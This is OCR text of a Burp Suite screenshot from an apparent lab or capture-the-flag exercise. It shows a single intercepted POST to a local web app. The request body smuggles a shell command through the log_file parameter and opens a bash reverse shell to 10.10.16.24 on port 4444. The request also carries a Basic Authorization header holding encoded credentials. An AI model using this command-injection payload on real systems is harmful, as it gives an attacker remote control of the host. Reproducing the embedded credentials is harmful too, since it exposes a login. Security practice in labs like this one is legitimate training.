 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
No proxy listeners are currently running Configure
Intercept on Forward Drop Request to http://localhost:8080 [127.0.0.1] Open browser
Type Direction Method URL Status code Length
HTTP → Request POST http://localhost:8080/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://localhost:8080
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://localhost:8080/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=%2Fvar%2Flog%2Fapache2%2F;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.24/4444+0>%261'&
analyze_log=
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 20
Inspector
Notes
Search 0 highlights
Event log (5) All issues Memory: 140.8MB Disabled